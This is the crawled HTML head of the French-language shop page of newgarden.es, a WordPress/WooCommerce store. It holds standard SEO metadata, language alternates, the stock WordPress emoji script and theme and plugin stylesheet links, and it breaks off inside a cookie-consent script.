

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newgarden.es/fr/boutique/
body_size: 30770
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://newgarden.es/coleccion/" />
<link rel="alternate" hreflang="en" href="https://newgarden.es/en/shop/" />
<link rel="alternate" hreflang="fr" href="https://newgarden.es/fr/boutique/" />
<link rel="alternate" hreflang="de" href="https://newgarden.es/de/shop/" />
<link rel="alternate" hreflang="it" href="https://newgarden.es/it/negozio/" />
<link rel="alternate" hreflang="x-default" href="https://newgarden.es/coleccion/" />
<link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-light-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-book-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-medium-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-demi-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-bold-webfont.woff2" as="font" type="font/woff2" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boutique - Newgarden</title>
	<link rel="canonical" href="https://newgarden.es/fr/boutique/" />
	<link rel="next" href="https://newgarden.es/fr/boutique/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://newgarden.es/fr/boutique/" />
	<meta property="og:site_name" content="Newgarden" />
	<meta property="article:modified_time" content="2024-06-21T11:17:48+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newgarden.es/fr/boutique/","url":"https://newgarden.es/fr/boutique/","name":"","isPartOf":{"@id":"https://newgarden.es/#website"},"primaryImageOfPage":{"@id":"https://newgarden.es/fr/boutique/#primaryimage"},"image":{"@id":"https://newgarden.es/fr/boutique/#primaryimage"},"thumbnailUrl":"https://newgarden.es/wp-content/uploads/2020/03/LOLA_SLIM_30_BATTERY_1200X1200-38.jpg","datePublished":"2019-10-02T10:27:07+00:00","dateModified":"2024-06-21T11:17:48+00:00","breadcrumb":{"@id":"https://newgarden.es/fr/boutique/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://newgarden.es/fr/boutique/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://newgarden.es/fr/boutique/#primaryimage","url":"https://newgarden.es/wp-content/uploads/2020/03/LOLA_SLIM_30_BATTERY_1200X1200-38.jpg","contentUrl":"https://newgarden.es/wp-content/uploads/2020/03/LOLA_SLIM_30_BATTERY_1200X1200-38.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://newgarden.es/fr/boutique/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newgarden.es/fr/"},{"@type":"ListItem","position":2,"name":"Boutique"}]},{"@type":"WebSite","@id":"https://newgarden.es/#website","url":"https://newgarden.es/","name":"Newgarden","description":"Be happy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newgarden.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Flux" href="https://newgarden.es/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Flux des commentaires" href="https://newgarden.es/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Flux pour Produits" href="https://newgarden.es/fr/boutique/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newgarden.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newgarden.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='konte-woocommerce-blocks-css' href='https://newgarden.es/wp-content/themes/konte/css/woocommerce-blocks.css?ver=2.3.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 64px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://newgarden.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//newgarden.es/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.1' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 18px; --wcboost-swatches-item-height: 18px; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://newgarden.es/wp-content/themes/konte/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://newgarden.es/wp-content/themes/konte/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='konte-css' href='https://newgarden.es/wp-content/themes/konte/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='konte-inline-css' type='text/css'>
.topbar {height: 40px}:root { --header-main-height: 120px}:root { --header-bottom-height: 90px}.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items { height: 120px; }.header-bottom { height: 90px; }.header-mobile {height: 60px}.logo img {width: 80px;}.logo svg {width: 80px;height: auto;}.site-footer.custom { background-color: #7c7c7c; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://newgarden.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='konte-child-css' href='https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='konte-woocommerce-css' href='https://newgarden.es/wp-content/themes/konte/woocommerce.css?ver=2.3.15' type='text/css' media='all' />
<style id='konte-woocommerce-inline-css' type='text/css'>
ul.products li.product .woocommerce-loop-product__title a{font-size: 14px;}.woocommerce-badge.onsale {background-color: #3ee590}.woocommerce-badge.new {background-color: #ffb453}.woocommerce-badge.featured {background-color: #ff736c}.woocommerce-badge.sold-out {background-color: #838889}

			:root {
				--wcboost-swatches-item-gap: 0;
			}
			.wcboost-variation-swatches--default {
				--wcboost-swatches-item-padding: 0px;
			}
			.wcboost-variation-swatches--catalog {
				--wcboost-swatches-item-gap: 16px;
				--wcboost-swatches-button-font-size: 14px;
				--wcboost-swatches-label-font-size: 14px;
			}
			.wcboost-variation-swatches--catalog .wcboost-variation-swatches__item {
				margin: 0;
			}
			.woocommerce .wcboost-variation-swatches--button .wcboost-variation-swatches__item {
				padding-top: 2px;
				padding-bottom: 2px;
				padding-left: calc(var(--wcboost-swatches-item-width) / 2);
				padding-right: calc(var(--wcboost-swatches-item-width) / 2);
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://newgarden.es/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
